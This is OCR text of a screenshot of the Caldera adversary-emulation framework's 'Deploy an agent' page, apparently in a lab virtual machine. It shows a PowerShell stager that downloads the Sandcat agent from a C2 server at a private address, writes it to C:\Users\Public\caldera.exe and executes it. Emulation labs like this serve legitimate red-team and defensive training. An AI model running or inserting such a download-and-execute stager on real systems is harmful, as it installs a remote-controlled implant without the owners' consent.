 File Machine View Input Devices Help
Magma | Caldera — Mozilla Firefox
Magma | Caldera
127.0.0.1:8888/agents
CALDERA
5.2.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
agents
Agents
You must deploy at least 1 agent in order to r
Deploy an agent
Configuration
Bulk Actions
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.1.149:8888
agents.implant_name caldera
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
$server="http://192.168.1.149:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop
rm -force "C:\Users\Public\caldera.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-server $serv